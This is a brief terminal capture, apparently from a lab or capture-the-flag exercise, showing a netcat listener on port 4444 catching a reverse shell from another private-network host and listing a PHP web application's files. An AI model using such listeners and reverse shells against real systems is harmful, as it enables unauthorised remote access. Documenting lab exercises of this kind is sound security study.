 root@laobai:/home/laobai# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.223.135] from (UNKNOWN) [192.168.223.138] 41676
/bin/sh: can't access tty; job control turned off
$ ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php
$